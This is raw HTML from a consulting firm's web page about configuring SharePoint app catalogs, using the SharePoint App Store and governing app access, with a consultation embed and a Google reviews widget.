															<img loading="lazy" decoding="async" width="800" height="535" src="https://entranceconsulting.com/wp-content/uploads/2016/03/User_adoption_bg-1024x685.jpg" class="attachment-large size-large wp-image-17478" alt="" srcset="https://entranceconsulting.com/wp-content/uploads/2016/03/User_adoption_bg-1024x685.jpg 1024w, https://entranceconsulting.com/wp-content/uploads/2016/03/User_adoption_bg-300x201.jpg 300w, https://entranceconsulting.com/wp-content/uploads/2016/03/User_adoption_bg-768x514.jpg 768w, https://entranceconsulting.com/wp-content/uploads/2016/03/User_adoption_bg-150x100.jpg 150w, https://entranceconsulting.com/wp-content/uploads/2016/03/User_adoption_bg-500x335.jpg 500w, https://entranceconsulting.com/wp-content/uploads/2016/03/User_adoption_bg-560x375.jpg 560w, https://entranceconsulting.com/wp-content/uploads/2016/03/User_adoption_bg.jpg 1500w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a8ef4e" data-id="7a8ef4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aaa93bf elementor-widget elementor-widget-text-editor" data-id="aaa93bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h2 style="text-align: center;">Configuring an App Catalog</h2><p>Your App Catalog is the SharePoint site collection where your company’s internally-developed apps are loaded and stored. It is also where app requests are managed and where deployment of apps is controlled.</p><p>If you are a SharePoint Online customer, provisioning an app catalog is simple. Simple click on the “Apps” submenu in Central Administration and click on App Catalog to navigate to it. If not already created, it will be. When performing SharePoint Online app development, developers can target dev sites or the app catalog, but once an app is ready to be published, the catalog is used to do so.</p><p>If you are an on-premises customer, provisioning an app catalog is much more complex because of the need for a wildcard DNS entry for the app domain. Our team has handled SharePoint installation and provisioning of app catalogs many times, and we would be happy to assist you in getting this done.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-affb984 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="affb984" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;032289c&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8532e4" data-id="d8532e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b3c73d elementor-widget elementor-widget-heading" data-id="9b3c73d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">The SharePoint App Store</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-518b1a2 elementor-widget elementor-widget-text-editor" data-id="518b1a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Registered developers can publish their SharePoint apps on the SharePoint App Store, accessed by clicking on “Add an App” inside of SharePoint and then choosing to add an app from the SharePoint store. Some apps are free, some have a free trial period, others charge on a per user or per subscription basis.</p><p>Before engaging in custom development, especially if the thing you are developing solves a common problem, check out the SharePoint App Store for existing apps that may meet your needs. Even if they are not free, they will most likely be less expensive than building something from scratch. Only after you determine that there are no apps available in the store that will satisfy your needs should you move on to a custom approach.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5bfc9b2" data-id="5bfc9b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fdef621 elementor-widget elementor-widget-image" data-id="fdef621" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="398" src="https://entranceconsulting.com/wp-content/uploads/2016/01/SharePoint-workflow.jpg" class="attachment-large size-large wp-image-17031" alt="SharePoint Customization" srcset="https://entranceconsulting.com/wp-content/uploads/2016/01/SharePoint-workflow.jpg 848w, https://entranceconsulting.com/wp-content/uploads/2016/01/SharePoint-workflow-300x149.jpg 300w, https://entranceconsulting.com/wp-content/uploads/2016/01/SharePoint-workflow-768x382.jpg 768w, https://entranceconsulting.com/wp-content/uploads/2016/01/SharePoint-workflow-150x75.jpg 150w, https://entranceconsulting.com/wp-content/uploads/2016/01/SharePoint-workflow-500x249.jpg 500w, https://entranceconsulting.com/wp-content/uploads/2016/01/SharePoint-workflow-560x279.jpg 560w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbc1194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbc1194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;eb9b644&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0adc392" data-id="0adc392" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67de912 elementor-widget elementor-widget-heading" data-id="67de912" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Governing App Access</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ef4b3b0 elementor-widget elementor-widget-text-editor" data-id="ef4b3b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									When we work with our clients to create a SharePoint Governance Document tailored to fit their needs, we always discuss and decide how access to apps should be governed. Typically, we recommend that Site Owners be allowed to request apps from the app store. One or more people in IT should be responsible for approving or rejecting these requests within a set time period. Additionally, there should be periodic audits of the apps that are installed so that security can be monitored and unused licenses removed.								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55530c5 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="55530c5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8c37847&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fef83a" data-id="6fef83a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b536851 elementor-widget elementor-widget-heading" data-id="b536851" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">White Paper</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1a19f78 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1a19f78" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4ee593c elementor-widget elementor-widget-heading" data-id="4ee593c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MAXIMIZING SHAREPOINT USER ADOPTION</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d04b5d0 elementor-widget elementor-widget-heading" data-id="d04b5d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Learn how to drive SharePoint user adoption at your company.
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-5abda58 elementor-align-center elementor-widget elementor-widget-button" data-id="5abda58" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.entranceconsulting.com/white_paper/maximizing-sharepoint-user-adoption/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">DOWNLOAD</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b07c6f4 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="b07c6f4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8d723eb&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11fad83" data-id="11fad83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9496a86 elementor-widget elementor-widget-template" data-id="9496a86" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="27159" class="elementor elementor-27159" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d302322 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d302322" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;fa6f1c7&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac3c2a1" data-id="ac3c2a1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-de85194 elementor-widget elementor-widget-heading" data-id="de85194" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Schedule a Consultation with Our Team to Learn How Entrance Can Help On Your Project</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2cc9d8b elementor-widget elementor-widget-html" data-id="2cc9d8b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Start of Meetings Embed Script -->
    <div class="meetings-iframe-container" data-src="https://app.hubspot.com/meetings/carol69?embed=true"></div>
    <script type="text/javascript" src="https://static.hsappstatic.net/MeetingsEmbed/ex/MeetingsEmbedCode.js"></script>
  <!-- End of Meetings Embed Script -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		
			</div>

	
</main>

			<div data-elementor-type="footer" data-elementor-id="27651" class="elementor elementor-27651 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1a3e7900 e-con-full e-flex e-con e-parent" data-id="1a3e7900" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
		<div class="elementor-element elementor-element-2d18de8a e-con-full e-flex e-con e-child" data-id="2d18de8a" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-d853df5 elementor-widget elementor-widget-image" data-id="d853df5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="80" src="https://entranceconsulting.com/wp-content/uploads/2015/02/Entrance_Logo_80px_white.png" class="attachment-large size-large wp-image-14403" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7076e06 elementor-widget elementor-widget-heading" data-id="7076e06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Follow Us</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d21eb6f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d21eb6f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-259c209" href="https://www.linkedin.com/company/entrance" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8684258" href="https://www.facebook.com/EntranceSoftware/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-2a3ef4e" href="https://twitter.com/CustomSoftware" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<i aria-hidden="true" class="fab fa-x-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2f6c79bd e-con-full e-flex e-con e-child" data-id="2f6c79bd" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-1214c7a7 elementor-widget elementor-widget-heading" data-id="1214c7a7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://www.entranceconsulting.com/">Entrance Software Consulting</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-4a22949 elementor-widget elementor-widget-text-editor" data-id="4a22949" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We make software better.</p><div><div><div class="schema-houston"><strong>Address : </strong><br />720 Rusk, STE 229, Houston, TX 77002<br />United States.</div><strong>Tel : </strong><a href="tel:+1-844-262-8005">(844) 262-8005</a></div></div><p>Weekdays: 9 am &#8211; 5 pm<br />Weekends: Closed</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-aa10f10 e-con-full e-flex e-con e-child" data-id="aa10f10" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-e4a6c29 elementor-widget elementor-widget-shortcode" data-id="e4a6c29" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">        <div class="rplg" itemscope="" itemtype="http://schema.org/LocalBusiness" style="" data-id="27596"><div class="rplg-badge-cnt                                                                    "><div class="rplg-badge2"                                data-provider="google"            ><div class="rplg-badge2-border"></div><div class="rplg-badge2-btn rplg-badge2-clickable"                                    ><span class="rplg-badge-logo"></span><div class="rplg-badge2-score"><div>                        Google Rating                        </div><div ><div class="rplg-biz-rating rplg-trim rplg-biz-google"><div class="rplg-biz-score" >4.6</div><div class="rplg-stars" data-info="4.6,google,#0caa41"></div></div></div></div></div><div class="rplg-form " style="display:none"><div class="rplg-form-head"><div class="rplg-form-head-inner"><div class="rplg-row"><div class="rplg-row-right rplg-trim">                                    Entrance Software Consulting - Houston Software Development        <div ><div class="rplg-biz-rating rplg-trim rplg-biz-google"><div class="rplg-biz-score" >4.6</div><div class="rplg-stars" data-info="4.6,google,#0caa41"></div></div></div></div></div></div><button class="rplg-form-close" type="button" onclick="_rplg_get_parent(this, 'rplg-form').style.display='none'">×</button></div><div class="rplg-form-body"></div><div class="rplg-form-content"><div class="rplg-form-content-inner"><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJL1x4pYQchYM86F4A7vqK34jZJ3aBzotYvacvOLQ14-yjd3w=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="WhatABurger" width="50" height="50" title="WhatABurger" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="WhatABurger">WhatABurger</a><div class="rplg-review-time rplg-trim" data-time="1755024147">18:42 12 Aug 25</div><div class="rplg-box-content"><div class="rplg-stars" data-info="1,google,#777"></div><span class="rplg-review-text">Terrible customer service. Stay AWAY! Customer Service rep</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJJflrKLpjncNnPNJ7iV5jshw81f6BUL_QrjZVZ7diqEkyWxQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Shanmukha Attuluri" width="50" height="50" title="Shanmukha Attuluri" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="Shanmukha Attuluri">Shanmukha Attuluri</a><div class="rplg-review-time rplg-trim" data-time="1751710446">10:14 05 Jul 25</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">How can I contact you I am from india</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjUQqqW4QAceqkmlZmsUiRRa9HiP4f78HwXU6jRRtbJB6YnJNQcQ=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Brandi Mendoza" width="50" height="50" title="Brandi Mendoza" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="Brandi Mendoza">Brandi Mendoza</a><div class="rplg-review-time rplg-trim" data-time="1685657240">22:07 01 Jun 23</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">Ozark have ability to create a website that not only looks great but also functions smoothly and effectively demonstrates their expertise in web development. Additionally, their tailored marketing funnel has proven successful in driving conversions and generating revenue for your business.Their commitment to delivering results and meeting your business goals sets them apart from other software houses. It's clear that they take a personalized approach when working with clients and strive to understand their unique needs and challenges.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a-/ALV-UjUqasKR0-l585kpvXRe9HsI6t_QYP0QJ0lAFPKYao5_8s45DAWqZw=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Brandon Martus" width="50" height="50" title="Brandon Martus" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="Brandon Martus">Brandon Martus</a><div class="rplg-review-time rplg-trim" data-time="1685021490">13:31 25 May 23</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">We worked with the team at Entrance on a few Tableau dashboards. They were very thorough, documented everything during the discovery, development and delivery phases. The project was on time, under budget, and has been a welcomed addition to the business tools our sales team uses on a daily basis. I would definitely work with them again on future projects.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocJe5gs9e9FLlMNUT4thygdL-SRboIx2w5QuyB8jFVNk1LFyhA=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Elaina Gray" width="50" height="50" title="Elaina Gray" onerror="if(this.src!='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png')this.src='https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png';" ></div><div class="rplg-row-right"><a href="https://search.google.com/local/reviews?placeid=ChIJ-4yUXv3AQIYRHJ3-qgD8jXs" class="rplg-review-name rplg-trim" target="_blank" rel="noopener nofollow"  title="Elaina Gray">Elaina Gray</a><div class="rplg-review-time rplg-trim" data-time="1680551763">19:56 03 Apr 23</div><div class="rplg-box-content"><div class="rplg-stars" data-info="5,google,#777"></div><span class="rplg-review-text">I would highly recommend Entrance Consulting. We partnered on several projects to turn the tech corner at our non-profit organization and Entrance did a brilliant job. Great communication and they are devoted to helping improve organizations.</span></div></div></div></div><div class="rplg-form-review "><div class="rplg-row rplg-row-start"><div class="rplg-row-left"><img src="https://entranceconsulting.com/wp-content/plugins/business-reviews-bundle/assets/img/google_avatar.png" data-src="https://lh3.googleusercontent.com/a/ACg8ocKjLARf7kA_WbmCz6UaOimR1dMxd4Osda1j9VdR5L3aEHMXDw=s120-c-rp-mo-s56-br100" class="rplg-review-avatar rplg-blazy" alt="Jim 